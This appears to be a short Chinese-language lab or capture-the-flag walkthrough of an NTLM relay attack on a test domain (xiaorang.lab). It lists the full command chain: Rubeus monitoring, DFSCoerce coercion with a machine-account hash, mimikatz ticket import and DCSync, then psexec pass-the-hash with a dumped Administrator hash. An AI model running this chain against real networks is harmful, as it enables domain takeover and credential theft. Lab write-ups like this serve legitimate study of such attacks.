ntmlrelay攻击原理:

https://qingwan.top/2024/01/23/ntlm%20relay/

https://www.geekby.site/2021/09/ntlm-relay/#3-%E5%AE%9E%E6%88%98



先用Rubeus.exe监听

1 | Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$ |

然后使用dfscoerce强制访问获得域控的tgt导入lass

1 | proxychains python3 dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:6b920c07d2b28ccb47de38f0a8edcb90" -d xiaorang.lab win19 172.22.4.7 |

获得base64加密的tgt然后本地解密保存问kirbi,然后传一个mimikatz 上去导入进去



1 | mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit" |



获取到hash然后打pth 4889f6553239ace1f7c47fa2c619c252



1 | proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19 |

在横到另一台机器上去